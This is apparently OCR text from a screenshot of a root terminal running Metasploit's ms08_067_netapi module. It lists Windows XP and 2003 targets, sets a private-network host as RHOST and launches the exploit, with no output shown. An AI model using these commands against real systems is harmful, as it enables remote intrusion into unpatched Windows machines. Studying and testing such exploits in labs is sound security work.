 Applications Places Terminal Tue 19:03 1
Tor Browser
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@DataZer0: ~
SET
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese - Brazilian (NX)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.0.85
RHOST => 10.0.0.85
msf exploit(windows/smb/ms08_067_netapi) > exploit